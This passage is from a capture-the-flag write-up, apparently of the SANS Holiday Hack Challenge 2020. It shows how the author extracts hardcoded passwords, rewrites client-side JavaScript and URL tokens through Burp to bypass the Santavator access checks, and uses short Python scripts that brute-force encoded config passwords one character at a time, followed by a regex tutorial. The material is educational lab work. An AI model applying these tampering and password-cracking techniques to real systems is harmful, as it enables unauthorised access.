        document.getElementById('password-message').innerText = '';
      }, 2000);
    }
  });
};
By digging around the file, we can find the unlock function:
ipcMain.handle('unlock', (event, password) => {
  return (password === SANTA_PASSWORD);
});
The password is compared to a variable called SANTA_PASSWORD. We can
find its value in the same file:
const SANTA_PASSWORD = 'santapass';
So, using the password santapass, we can unlock the POS:
Objective 4:
Pepper Minstix's Cranberry Pi Challenge
Can you help me?

I was playing with my birdie (she's a Green Cheek!) in something called tmux,
then I did something and it disappeared!

Can you help me find her? We were so attached!!
elf@d6ba776b7158:~$

From the message, we gather that we must attach to a tmux session.
Let's see the different sessions available:
elf@58113bd45bb4:~$ tmux list-sessions
0: 1 windows (created Tue Dec 22 15:13:15 2020) [80x24]
Only one session, let's attach to it:
elf@58113bd45bb4:~$ tmux attach-session -t 0
Operate the Santavator
We're supposed to talk to Pepper Minstix to get information about the Santavator:

Pepper Minstix says
There's a Santavator that moves visitors from floor to floor, but it's a bit wonky.
You'll need a key and other odd objects. Try talking to Sparkle Redberry about the key.
For the odd objects, maybe just wander around the castle and see what you find on the floor.
Once you have a few, try using them to split, redirect, and color the Super Santavator Sparkle Stream (S4).
So, we can get the key directly from Sparkle Redberry:

Sparkle Redberry says
Hey hey, Sparkle Redberry here!
The Santavator is on the fritz. Something with the wiring is grinchy, but maybe you can rig something up?
Here's the key! Good luck!
With the key, we can open the control pannel:


Ok, we can see the sparkle stream that Pepper Minstix mentioned. He also said that we can use objects to redirect the stream. Maybe to the three colored nozzles? There's also some kind of access plan, that tells us which colored nozzles we must use to get access to which floor:

Here's the floor we can go to given the colors we activate:
- Green
- Lobby
- Talks
- Green and red
- Workshop
- Roof access
- Green, red, and yellow
- Santa's office
So, we need to find the bits and bobs to redirect the sparkle flow to the nozzles. Or do we...
First method: finding the bits and bobs
The first way to properly operate the Santavator is to roam around Santa's castle and find the bits and bobs.
You can find the broken candycane next to the entry:

The first hex nut is next to the Santavator:

The second one is next to the arcade, below the table (I removed the table so you could see):

The green light is outside, next to the Google booth:

With all these elements, we can light up the green nozzle, which means we can go to the talk floor:
The red light is next to track 7:

With this new light, we can now go to the roof, in the NetWars room. We're still missing the button to go to the workshop:

The yellow light is next to Santa's sleigh, on the roof:
And now we can light up every nozzle:
This is all well and fine, but it takes time, and we're still missing some key elements, namely the button that allows us to go to the workshop. There also seems to be a fingerprint scan to go up to Santa's office.
Do we really need to find every bits and bobs?
Second method: pretending we have the bits and bobs
Let's take a look at the control pannel. We can right click on it and select "Open this frame in a new tab".
We now see that the control pannel is loaded via the URL https://elevator.kringlecastle.com/?challenge=elevator&id=guid&username=yourusername&area=santavator1&location=1,2&tokens=candycane,elevator-key:
We can see that the URL has a tokens parameter, which seems to tell the
control pannel what bits and bobs we found. For example, if I add
greenlight at the end of the URL, presto, I now have a green light:
Awesome! Now, how can we find the name of the missing bits and bobs? Well,
by looking at the source of the page, we can see that an app.js file is
included. You can download said file here.
By examining the file, we can find the name for the bits and bobs:
- The broken candycane is
candycane - The first hex nut is
nut - The second hex nut is
nut2 - The green, red, and yellow lights are
greenlight,redlight, andyellowlight - The missing workshop button is
workshop-button
You can also get some funky stuff, like:
- Portals, with
portals - Marbles, which act like planets with a gravity field, with
marbleandmarble2 - A ball, with
ball
There's even a besanta parameter that you can set:
const handleBtn4 = () => {
  const cover = document.querySelector('.print-cover');
  cover.classList.add('open');

  cover.addEventListener('click', () => {
    if (btn4.classList.contains('powered') && hasToken('besanta')) {
It must be the token that allows you to pass the fingerprint scan. Let's add
all of this in the tokens parameter:
Bingo, we now have every bits and bobs! Now we can redirect the sparks to every nozzle, and get access to every floor, even Santa's office:

Funny enough, that is objective 10, but I didn't know it before I bypassed this security. Oh well ¯\_(ツ)_/¯
But do we really need to pretend to have every bits and bobs?
Third method: who needs bits and bobs, anyway
Let's take a look at the app.js code, to see how the control pannel
decides which floor are accessible:
const renderTraps = () => {
  TRAPS.forEach((points, index) => {
    const fillLevel = pl.Math.clamp(PARTICLE_COUNTS[index].length / trapTargetCounts[index], 0, 1);
    const steppa = Math.floor(fillLevel / (1 / wireSteps[index]));
    wireElements[index].style.backgroundPosition = `0 ${ -wireElements[index].clientHeight * steppa }px`;
    ledElements[index].classList[fillLevel === 1 ? 'add' : 'remove']('on');
    powered[index] = fillLevel === 1;
  });

  btn1.classList[powered[2] ? 'add' : 'remove']('powered');
  btn3.classList[powered[2] ? 'add' : 'remove']('powered');

  btn2.classList[powered[2] && powered[0] && hasToken('workshop-button') ? 'add' : 'remove']('powered');
  btnr.classList[powered[2] && powered[0] ? 'add' : 'remove']('powered');

  btn4.classList[powered[2] && powered[1] && powered[0] ? 'add' : 'remove']('powered');

};
The JavaScript computes how much colored particles are redirected to their
correct nozzle. It computes a fillLevel, which determines if the
nozzle is fully filled (i.e. the fillLevel variable is equal to 1).
If that's the case, the powered[index] variable is set to true.
powered[2] is the green light, powered[1] is the yellow light,
and powered[0] is the red light.
We can see that the different buttons are considered powered only if the
corresponding lights are powered. For the button btn2, we also need
the workshop button. And for the button btn4, we saw that we need the
besanta token.
Since every thing is done client-side, we can modify the JavaScript so that
everything is always powered on. However, since the fillLEvel variable
is a const, we cannot modify it during runtime. So let's use Burp to:
- Modify our
app.jsfile when the browser requests it. - Modify our available tokens, so that we have
workshop-buttonandbesanta.

Now, we can use the Santavator to go to any floor:
There are many ways we can modify the app.js file to hijack the
Santavator. For example, the floor we go to is determined by the HTML attribute
data-floor set on each button:
const handleBtn = event => {
  const targetFloor = event.currentTarget.attributes['data-floor'].value;
  $.ajax({
    type: 'POST',
    url: POST_URL,
    dataType: 'json',
    contentType: 'application/json',
    data: JSON.stringify({
      targetFloor,
      id: getParams.id,
    }),
    success: (res, status) => {
      if (res.hash) {
        __POST_RESULTS__({
          resourceId: getParams.id || '1111',
          hash: res.hash,
          action: `goToFloor-${targetFloor}`,
        });
      }
    }
  });
}
  <div class="localstorage-error"><strong>Heads up:</strong> Your Santavator repair configuration cannot be accessed or saved in incognito mode.</div>
  <img class="f15btn found" src="images/floor1-5button.png">
  <div class="key"></div>
  <div class="print-cover"></div>
  <button class="btn btn1 active powered" data-floor="1">1</button>
  <button class="btn btn15 powered" data-floor="1.5">1.5</button>`
  <button class="btn btn2 powered" data-floor="2">2</button>
  <button class="btn btn3 powered" data-floor="3">3</button>
  <button class="btn btnr powered" data-floor="r">R</button>
Therefore we can, for example, light up the green nozzle, and then modify the
button btn1, so that its data-floor attribute points to the
floor we want to go to.
Objective 5:
Bushy Evergreen's Cranberry Pi Challenge
Opening the door
Help us get into the Speaker Unpreparedness Room!

The door is controlled by ./door, but it needs a password! If you can figure
out the password, it'll open the door right up!

Oh, and if you have extra time, maybe you can turn on the lights with ./lights
activate the vending machines with ./vending-machines? Those are a little
trickier, they have configuration files, but it'd help us a lot!

(You can do one now and come back to do the others later if you want)

We copied edit-able versions of everything into the ./lab/ folder, in case you
want to try EDITING or REMOVING the configuration files to see how the binaries
react.

Note: These don't require low-level reverse engineering, so you can put away IDA
and Ghidra (unless you WANT to use them!)
elf@29c6cc0288b7 ~ $
Let's launch the ./door executable:
elf@f0c0e42e2e48 ~ $ ./door
You look at the screen. It wants a password. You roll your eyes - the
password is probably stored right in the binary. There's gotta be a
tool for this...

What do you enter? >
"The password is probably stored right in the binary". Hmm, maybe we can find
it using strings?
elf@f0c0e42e2e48 ~ $ strings ./door | grep -i password
/home/elf/doorYou look at the screen. It wants a password. You roll your eyes - the
password is probably stored right in the binary. There's gotta be a
Be sure to finish the challenge in prod: And don't forget, the password is "Op3nTheD00r"
Beep boop invalid password
Let's try Op3nTheD00r:
elf@f0c0e42e2e48 ~ $ ./door
You look at the screen. It wants a password. You roll your eyes - the
password is probably stored right in the binary. There's gotta be a
tool for this...

What do you enter? > Op3nTheD00r
Checking......

Door opened!
Hurray, it worked!
Repairing the vending machines
The vending-machines executable reads a JSON configuration file:
elf@fd6550200a09 ~ $ ./vending-machines
The elves are hungry!

If the door's still closed or the lights are still off, you know because
you can hear them complaining about the turned-off vending machines!
You can probably make some friends if you can get them back on...

Loading configuration from: /home/elf/vending-machines.json
[snip]
Let's take a look:
elf@fd6550200a09 ~ $ cat vending-machines.json
{
  "name": "elf-maintenance",
  "password": "LVEdQPpBwr"
}
I first tried submitting the password as is, but got an error.
We're told to take a look in the ./lab/ folder, to get test
configuration files, and see the behaviour of the executables when their
configuration files are modified or missing. Let's delete vending-machines.json
and see what happens:
elf@fd6550200a09 ~/lab $ ./vending-machines
The elves are hungry!

If the door's still closed or the lights are still off, you know because
you can hear them complaining about the turned-off vending machines!
You can probably make some friends if you can get them back on...

Loading configuration from: /home/elf/lab/vending-machines.json

I wonder what would happen if it couldn't find its config file? Maybe that's
something you could figure out in the lab...

ALERT! ALERT! Configuration file is missing! New Configuration File Creator Activated!

Please enter the name > elf-maintenance
Please enter the password > toor
If the configuration file is missing, a new one is generated, with our input
for name and password. Let's see the generated configuration
file:
elf@fd6550200a09 ~/lab $ cat ./vending-machines.json
{
  "name": "elf-maintenance",
  "password": "cjfy"
}
We can see that our toor password was encoded. Several things:
- The length of the encoded password is the same as the plaintext password.
- The encoding of a letter seems to depend on its position in the string. For
example, the first and second
ointoorwere respectively encodedjandf.
Is a letter encoding value dependent only on its position in the string? Let's
try something, like creating a configuration file with a value of taar:
elf@fd6550200a09 ~/lab $ cat vending-machines.json
{
  "name": "elf-maintenance",
  "password": "cVby"
}
Our t is still encoded as c, and our r as y.
Each letter's encoding value seems to depend only on its position in the
string. So, there seems to some kind of Vigenère cipher
going on.
Here's something we can try:
- We generate a password of one character.
- We encode our password, and read the configuration file.
- If it matches the first character of our real password (in our case
L), we know the first plain character. - Otherwise, we try another character.
- If it matches the first character of our real password (in our case
- Once we have the first character, we move on to the second one, and so on.
Here's a Python code to perform this task:
#!/usr/bin/env python3

import string
import json
import os

ENC_PASSWORD = 'LVEdQPpBwr'

def main():
    plain_password = str()
    charset = string.printable

    for i in range(len(ENC_PASSWORD)):
        for c in charset:
            try:
                os.remove('vending-machines.json')
            except FileNotFoundError:
                pass
            candidate = plain_password + c
            os.system('echo "elf-maintenance\n{}" | ./vending-machines > /dev/null 2>&1'.format(candidate))
            with open('vending-machines.json', 'r') as f:
                vm_conf = json.load(f)
            enc_candidate = vm_conf['password']
            if enc_candidate[i] == ENC_PASSWORD[i]:
                print('Found a match! Character #{} is {}'.format(i, c))
                plain_password +=c
                break
        else:
            print('FOUND NO MATCH FOR INDEX {}'.format(i))
            return -1

    print('Plain text password:', plain_password)

    return

if __name__ == '__main__':
    main()
Let's run it. After approximately 10 minutes:
elf@fd6550200a09 ~/lab $ ./crack_vending_machines.py
Found a match! Character #0 is C
Found a match! Character #1 is a
Found a match! Character #2 is n
Found a match! Character #3 is d
Found a match! Character #4 is y
Found a match! Character #5 is C
Found a match! Character #6 is a
Found a match! Character #7 is n
Found a match! Character #8 is e
Found a match! Character #9 is 1
Plain text password: CandyCane1
We got a match! And it seems to make sense. Let's try CandyCane1:
elf@fd6550200a09 ~ $ ./vending-machines
The elves are hungry!

If the door's still closed or the lights are still off, you know because
you can hear them complaining about the turned-off vending machines!
You can probably make some friends if you can get them back on...

Loading configuration from: /home/elf/vending-machines.json

I wonder what would happen if it couldn't find its config file? Maybe that's
something you could figure out in the lab...

Welcome, elf-maintenance! It looks like you want to turn the vending machines back on?
Please enter the vending-machine-back-on code > CandyCane1
Checking......

Vending machines enabled!!
Yay, now we can eat snacks!
Turning the lights on
The lights executable also reads a configuration file:
elf@7e9797985297 ~ $ ./lights
The speaker unpreparedness room sure is dark, you're thinking (assuming
you've opened the door; otherwise, you wonder how dark it actually is)

You wonder how to turn the lights on? If only you had some kind of hin---

 >>> CONFIGURATION FILE LOADED, SELECT FIELDS DECRYPTED: /home/elf/lights.conf

---t to help figure out the password... I guess you'll just have to make do!

The terminal just blinks: Welcome back, elf-technician

What do you enter? >
Let's take a look at it:
elf@7e9797985297 ~ $ cat ./lights.conf
password: E$ed633d885dcb9b2f3f0118361de4d57752712c27c5316a95d9e5e5b124
name: elf-technician
As for the vending machines, let's go in the lab folder to tinker with
this configuration file. First, let's try to remove it:
elf@7e9797985297 ~/lab $ rm ./lights.conf
elf@7e9797985297 ~/lab $ ./lights

ERROR: Could not load /home/elf/lab/lights.conf
The program simply refuses to launch. Let's restore the configuration file:
elf@7e9797985297 ~/lab $ cp ../lights.conf ./lights.conf
Now let's try to modify the password field. With some testing, we can
kind of figure out that the E$ indicates that the password is an
encrypted field. Let's try to modify the value that comes after that:
elf@7e9797985297 ~/lab $ cat lights.conf
password: E$e
name: elf-technician
elf@7e9797985297 ~/lab $ ./lights
Failed to parse key `password`: OddLength
Password is missing from config file!
The parsing failed, because we only left an e. The password field is
probably hex-encoded, and therefore the parsing fails if there's an odd number
of characters. So let's keep the length even:
elf@7e9797985297 ~/lab $ cat ./lights.conf
password: E$ed
name: elf-technician
elf@7e9797985297 ~/lab $ ./lights
Password is missing from config file!
Hmm, that's weird, the lights program seems to consider that there is
no password in the configuration file. Let's keep adding bytes to the
password field. We get the same error message, until:
elf@7e9797985297 ~/lab $ cat lights.conf
password: E$ed633d885dcb9b2f
name: elf-technician
elf@7e9797985297 ~/lab $ ./lights
The speaker unpreparedness room sure is dark, you're thinking (assuming
you've opened the door; otherwise, you wonder how dark it actually is)

You wonder how to turn the lights on? If only you had some kind of hin---

 >>> CONFIGURATION FILE LOADED, SELECT FIELDS DECRYPTED: /home/elf/lab/lights.conf

---t to help figure out the password... I guess you'll just have to make do!

The terminal just blinks: Welcome back, elf-technician

What do you enter? >
Checking......
That would have turned on the lights!

If you've figured out the real password, be sure you run /home/elf/lights
With a value of E$ed633d885dcb9b2f, the program accepts an empty
password. So maybe, the beginning of the field is some kind of encryption key,
and the rest is the encrypted password.
Let's add one more byte to the password field:
elf@7e9797985297 ~/lab $ cat lights.conf
password: E$ed633d885dcb9b2f3f
name: elf-technician
We keep trying one-character long password until:
What do you enter? > C
Checking......
That would have turned on the lights!
Ha! The first character seems to be a C. Let's add another byte and
see if we can find the second character:
elf@7e9797985297 ~/lab $ cat lights.conf
password: E$ed633d885dcb9b2f3f01
name: elf-technician
After a while:
What do you enter? > Co
Checking......
That would have turned on the lights!
So, the password begins with Co. Just like with the vending machines,
we seem to be able to decrypt the password byte by byte. Let's adapt our
previous script for cracking the lights' password:
#!/usr/bin/env python3

import string
import subprocess

CONFIG_FILE_TEMPLATE = '''password: E$ed633d885dcb9b2f{}
name: elf-technician
'''
ENC_PASSWORD = '3f0118361de4d57752712c27c5316a95d9e5e5b124'

def main():
    plain_password = str()
    charset = string.printable
    i = 0

    for i in range(len(ENC_PASSWORD)//2):
        config = CONFIG_FILE_TEMPLATE.format(ENC_PASSWORD[:2*(i+1)])
        with open('./lights.conf', 'w') as f:
            f.write(config)

        for c in charset:
            candidate = plain_password + c
            result = subprocess.run(['./lights'], stdout=subprocess.PIPE, input=candidate.encode('utf-8'))
            if 'Beep boop invalid password' not in result.stdout.decode('utf-8'):
                print('Found a match! Character #{} is {}'.format(i, c))
                plain_password +=c
                break
        else:
            print('FOUND NO MATCH FOR INDEX {}'.format(i))
            return -1

    print('Plain text password: ', plain_password)

    return

if __name__ == '__main__':
    main()
Let's run it. This script takes a bit more time than the previous one, since the password is twice as long:
elf@7e9797985297 ~ $ ./crack_lights.py
Found a match! Character #0 is C
Found a match! Character #1 is o
Found a match! Character #2 is m
Found a match! Character #3 is p
Found a match! Character #4 is u
Found a match! Character #5 is t
Found a match! Character #6 is e
Found a match! Character #7 is r
Found a match! Character #8 is -
Found a match! Character #9 is T
Found a match! Character #10 is u
Found a match! Character #11 is r
Found a match! Character #12 is n
Found a match! Character #13 is L
Found a match! Character #14 is i
Found a match! Character #15 is g
Found a match! Character #16 is h
Found a match! Character #17 is t
Found a match! Character #18 is s
Found a match! Character #19 is O
Found a match! Character #20 is n
Plain text password:  Computer-TurnLightsOn
We seem to have gotten a good password, let's try it:
elf@7e9797985297 ~ $ ./lights
The speaker unpreparedness room sure is dark, you're thinking (assuming
you've opened the door; otherwise, you wonder how dark it actually is)

You wonder how to turn the lights on? If only you had some kind of hin---

 >>> CONFIGURATION FILE LOADED, SELECT FIELDS DECRYPTED: /home/elf/lights.conf

---t to help figure out the password... I guess you'll just have to make do!

The terminal just blinks: Welcome back, elf-technician

What do you enter? > Computer-TurnLightsOn
Checking......

Lights on!
Let there be light!
Misty Candycane regex Challenge

Before we try to open the HID lock, let's give a hand to Misty Candycane and her Sort-o-Matic.
We're supposed to find regular expressions that match the desired values. I will detail the construction of non trivial regex. Regular expressions are an extremely useful tool, and I use them almost daily at my job. I highly encourage you to learn how to use them, they can be very powerful.
Here we go:
- Matches at least one digit
\d+
- Matches 3 alpha a-z characters ignoring case
[a-zA-Z]{3}
- Matches 2 chars of lowercase a-z or numbers
[a-z0-9]{2}
- Matches any 2 chars not uppercase A-L or 1-5
Here, we use the syntax [^...] to exclude characters from a character
set: [^A-L1-5]{2}
- Matches three or more digits only
^[0-9]{3,}$
Matches multiple hour:minute:second time formats only
Create a regular expression that only matches if the entire string is a valid Hour, Minute and Seconds time format similar to the following:
- 12:24:53
- 1:05:24
- 23:02:43
- 08:04:10
However, the following would be invalid:
- 25:30:86
- A1:E4:B5
- B2:13:4A
- 32:24:53
- 08:74:53
- 12:5:24
Ok, let's start with the hour value. It's a number between 0 and 23, and it can be a single digit or two digits:
0?[0-9]will take care of values between 0 and 9, with an optional (?) padding 0.1[0-9]will take care of hours between 10 and 19.2[0-3]will take care of hours between 20 and 23.
Let's put a pipe (|) between these different values, and we get our
regex for the hours: (0?[0-9]|1[0-9]|2[0-3]).
Minutes and seconds are simple: they're a number between 0 and 59, and they're
always on two digits: [0-5][0-9] works for both of them.
Now, we can take our three regex, separate them with our delimiter :,
and surround everything with a ^ at the start and a $ at the
end, so that it matches only our desired time formats:
^((0?[0-9]|1[0-9]|2[0-3]):[0-5][0-9]:[0-5][0-9])$
- Matches MAC address format only while ignoring case
A MAC address is represented by six hex-encoded bytes, separated by :,
e.g 11:22:33:44:55:66. One byte can be represented by
[0-9a-fA-F]{2} (it always has a length of two characters).
Now, we could copy and paste this regex six times, and separate it with
:. However, we can use a counter with {.} to avoid duplicate.
Let's take the following regex: ([0-9a-fA-F]{2}:){5}. With our example
MAC address, this would match 11:22:33:44:55:. We can now copy/paste
our byte regex (only one time!) to match the entire MAC address (and add
^ and $ to only match MAC addresses):
^([0-9a-fA-F]{2}:){5}[0-9a-fA-F]{2}$
Matches multiple day, month, and year date formats only
Create a regular expression that only matches one of the three following day, month, and four digit year formats:
- 10/01/1978
- 01.10.1987
- 14-12-1991
However, the following values would be invalid formats:
- 05/25/89
- 12-32-1989
- 01.1.1989
- 1/1/1
Let's start with the days: they are a number between 1 and 31, on two digits:
0[1-9]takes care of days 1 through 9.[12][0-9]takes care of days 10 to 29.3[01]takes care of days 30 and 31.
Separated by pipes, this gives us the following regex for days:
(0[1-9]|[12][0-9]|3[01]).
Now, for months: they are a number between 1 and 12, on two digits:
0[1-9]takes care of months 1 through 9.1[0-2]takes care of months 10 through 12.
Separated by pipes, this gives us the following regex for months:
(0[1-9]|1[0-2]).
And finally, the years: they're on a four digit-format, and given the examples,
I've decided to restrict myself to 1900s: 19[0-9]{2} should do the
trick.
Now, let's separate our different regex with a separator class, something like
[./-], given the examples, and surround everything with ^ and
$ to only match our wanted date formats:
^(0[1-9]|[12][0-9]|3[01])[./-](0[1-9]|1[0-2])[./-]19[0-9]{2}$
And the Sort-o-matic is fixed:
Open HID Lock

Now that we helped Bushy Evergreen, he gives us a Proxmark3. This is a handy tool that can be used to interact with HID badges. Maybe we can capture the ID of an HID badge, and replay it against the lock in the workshop? Hmm, but which badge should we capture?
The objective tells us that we can go ask Fitzy Shortstack for clues. First, we must help him light up the lights in the Christmas tree:

Fitzy Shortstack says
"Put it in the cloud," they said...
"It'll be great," they said...
All the lights on the Christmas trees throughout the castle are controlled through a remote server.
We can shuffle the colors of the lights by connecting via dial-up, but our only modem is broken!
Fortunately, I speak dial-up. However, I can't quite remember the handshake sequence.
